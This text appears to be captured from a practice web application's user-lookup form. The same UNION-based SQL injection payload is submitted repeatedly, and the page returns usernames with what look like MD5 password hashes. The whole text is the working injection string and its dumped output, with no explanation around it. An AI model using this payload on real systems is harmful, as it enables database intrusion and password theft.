 User ID: Submit
ID: 1' and '1'='2' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and '1'='2' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and '1'='2' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and '1'='2' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and '1'='2' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99